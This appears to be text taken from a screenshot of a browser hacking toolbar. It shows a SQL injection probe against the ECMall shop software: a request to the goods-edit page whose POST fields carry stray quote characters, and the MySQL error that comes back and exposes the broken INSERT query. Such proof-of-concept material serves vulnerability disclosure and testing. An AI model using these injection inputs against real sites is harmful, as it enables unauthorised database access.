 INT SQL XSS Encryption Encoding Other
Load URL
http://web.com/web/ecmall/index.php?app=my_goods&act=edit&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
goods_name=asd&spec_qty=2&spec_2_2=12&sgcate_id[1]=asd&spec_name_1_2=asd&spec_name_2_2=xxx&price_2=,&spec_1[1]=xxa'&sku_2='&
sgcate_id[2]=2a
INFORMATION 系统信息
MySQL Error[1064]: You have an error in your
SQL syntax; check the manual that
corresponds to your MySQL server version for
the right syntax to use near '1')' at line 1
MySQL Query:INSERT INTO
ecm_goods_spec(spec_1,spec_2,price,stock,sku,goods_id)
VALUES('xxa\'','2','0','0',''','1')
Wrong File: \eccore\model